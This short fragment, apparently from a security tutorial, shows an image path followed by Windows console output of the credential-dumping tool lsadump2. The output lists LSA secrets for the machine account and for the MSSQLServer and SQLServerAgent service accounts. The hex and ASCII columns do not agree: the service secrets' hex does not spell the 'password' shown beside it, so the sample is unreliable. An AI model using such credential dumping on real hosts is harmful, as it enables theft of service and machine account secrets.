 C:\>lsadump2
$MACHINE.ACC
6E 00 76 00 76 00 68 00 68 00 5A 00 30 00 41 00 n.v.v.h.h.Z.O.A.
66 00 68 00 50 00 6C 00 41 00 73 00 f.h.P.l.A.s.
_SC_MSSQLServer
32 00 6D 00 71 00 30 00 71 00 71 00 31 00 61 00 p.a.s.s.w.o.r.d.
_SC_SQLServerAgent
32 00 6D 00 71 00 30 00 71 00 71 00 31 00 61 00 p.a.s.s.w.o.r.d.